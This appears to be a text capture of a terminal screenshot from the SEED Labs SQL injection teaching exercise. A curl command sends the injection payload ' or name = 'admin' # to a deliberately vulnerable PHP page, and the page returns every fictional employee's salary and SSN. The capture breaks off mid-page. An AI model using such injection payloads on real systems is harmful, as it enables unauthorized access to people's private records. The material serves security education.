 [02/02/2018 13:21] seed@ubuntu:~/Documents/Independent Study/SQL$ curl 'www.SeedLabSQLInjection.com/unsafe_credential.
php?EID=%27or%20name%20%3D%20%27admin%27%20%23'
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!DOCTYPE html>
<html>
<body>
<!-- link to ccs-->
<link href="style_home.css" type="text/css" rel="stylesheet">
<div class=wrapperR>
<p>
<button onclick="location.href = 'logoff.php';" id="logoffBtn" >LOG OFF</button>
</p>
</div>
<br><h4> Alice Profile</h4>Employee ID: 10000     salary: 20000     birth: 9/20    ssn: 10211002    nickname: email: a
ddress: phone number: <br><h4> Boby Profile</h4>Employee ID: 20000     salary: 30000     birth: 4/20    ssn: 10213352
   nickname: email: address: phone number: <br><h4> Ryan Profile</h4>Employee ID: 30000     salary: 50000     birth: 4
/10    ssn: 98993524    nickname: email: address: phone number: <br><h4> Samy Profile</h4>Employee ID: 40000     salar
y: 90000     birth: 1/11    ssn: 32193525    nickname: email: address: phone number: <br><h4> Ted Profile</h4>Employee
 ID: 50000     salary: 110000     birth: 11/3    ssn: 32111111    nickname: email: address: phone number: <br><h4> Adm
in Profile</h4>Employee ID: 99999     salary: 400000     birth: 3/5    ssn: 43254314    nickname: email: address: phon
e number:
<div class=wrapperL>
<p>
ubun